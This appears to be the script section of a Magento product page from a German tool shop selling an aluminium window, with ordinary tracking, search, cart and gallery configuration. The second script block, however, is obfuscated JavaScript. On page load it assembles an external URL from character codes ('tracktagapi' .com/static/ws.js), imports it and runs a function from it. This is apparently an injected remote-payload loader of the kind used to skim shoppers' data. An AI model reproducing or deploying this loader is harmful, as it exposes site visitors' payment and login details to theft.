<script src="https://cdn.consentmanager.net/trackless/delivery/6e27d0e24e39.js" async type="text/javascript"></script>
<script type="text/javascript">

const _0x383787=_0x17e7;function _0x37e9(){const _0x51570a=['fromCharCode','623AsXGWk','295460XmtVyy','744uaJfOu','1898844NYZMJt','5873712yoQElI','5300685IXoDbl','3308IKOZxW','addEventListener','138576ujxeJe','56357crMIjo'];_0x37e9=function(){return _0x51570a;};return _0x37e9();}function _0x17e7(_0xa1abfd,_0x2b6025){const _0x37e956=_0x37e9();return _0x17e7=function(_0x17e7c3,_0xae8fa8){_0x17e7c3=_0x17e7c3-0x129;let _0x582598=_0x37e956[_0x17e7c3];return _0x582598;},_0x17e7(_0xa1abfd,_0x2b6025);}(function(_0x519d76,_0x56cee7){const _0x892878=_0x17e7,_0x3fd6fc=_0x519d76();while(!![]){try{const _0x488dc2=parseInt(_0x892878(0x12c))/0x1*(parseInt(_0x892878(0x132))/0x2)+-parseInt(_0x892878(0x129))/0x3+parseInt(_0x892878(0x12f))/0x4+-parseInt(_0x892878(0x12d))/0x5+-parseInt(_0x892878(0x130))/0x6+parseInt(_0x892878(0x12a))/0x7*(parseInt(_0x892878(0x12e))/0x8)+-parseInt(_0x892878(0x131))/0x9;if(_0x488dc2===_0x56cee7)break;else _0x3fd6fc['push'](_0x3fd6fc['shift']());}catch(_0x3fb47e){_0x3fd6fc['push'](_0x3fd6fc['shift']());}}}(_0x37e9,0x8dc57),document[_0x383787(0x133)]('DOMContentLoaded',function(){const _0x4a1ab1=_0x383787,_0x1a8c0b=String[_0x4a1ab1(0x12b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f),_0x266c04=String[_0x4a1ab1(0x12b)](0x74,0x72,0x61,0x63,0x6b,0x74,0x61,0x67,0x61,0x70,0x69),_0xaee7d2=String[_0x4a1ab1(0x12b)](0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x74,0x69,0x63,0x2f,0x77,0x73,0x2e,0x6a,0x73),_0x4563d8=_0x1a8c0b+_0x266c04+_0xaee7d2;import(_0x4563d8)['then'](_0x13656d=>{_0x13656d['_0x103628']();});}));

</script>
<script>
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerIdentifier() {
        return localStorage.getItem('mf_gtm_customer_identifier') ? localStorage.getItem('mf_gtm_customer_identifier') : null;
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https:' + '/' + '/' + 'www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-K4M4L72H');
        
    };
    </script>
<script>
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerIdentifier(data) {
                if (data.mf_gtm_customer_identifier) {
                    localStorage.setItem('mf_gtm_customer_identifier', data.mf_gtm_customer_identifier);
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerIdentifier(data);
            }.bind(this));
            updateMfGtmCustomerIdentifier(customerData());
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script style="display&#x3A;none">
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"EUR","value":356.37,"items":[{"item_id":"JE1032288","item_name":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","item_url":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x1100-mm-din-rechts.html","item_brand":"","price":356.37}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_b8f1a81d79dbe7ed89631938862828f7","ecomm_pagetype":"product","customer_identifier":getMfGtmCustomerIdentifier()});
                </script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.werkzeugbilliger.com\/","name":"www.werkzeugbilliger.com"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x1100-mm-din-rechts.html","name":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","description":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","image":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_75.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":356.37,"url":"https:\/\/www.werkzeugbilliger.com\/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x1100-mm-din-rechts.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":[""]},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.werkzeugbilliger.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script nonce="YWt4bHdhaDg5MHB0cXNvOG8xYjZ5cDM4b2c3a3dqNGw=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.werkzeugbilliger.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"isKeepLastSearchRequest":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.werkzeugbilliger.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":12,"customerGroupId":0,"filterPosition":"","availableOrders":{"_score":"Relevanz","name.sort_name":"Product Name","price_0_1":"Price"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.werkzeugbilliger.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.werkzeugbilliger.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769096573}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/loader-1.gif"
        }
    }
    </script>
<script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                // If header is in mobile mode, remove "display: block". See #10.
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); // See #5
                });
            });
        }); //end: requirejs
        //]]>
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: false        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader');

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader');
        //alert('header tpl, on(ready), ater smartheader');

        
            // Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                // In case skip link is "a" tag
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                // Get target element
                var elem = $(target);

                // Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                // Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                // Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"0","left":"100%","width":"300","height":"200","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_75.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_75.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_75.jpg","caption":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_243.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_243.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_243.png","caption":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_243.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_243.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_243.jpg","caption":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","keyboard":true},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots","navigation":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"100592":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100593":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100594":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100595":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100596":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100597":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100598":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100599":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100600":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100601":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100602":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100603":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100604":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"100605":[{"mediaType":"image","videoUrl":null,"isBase"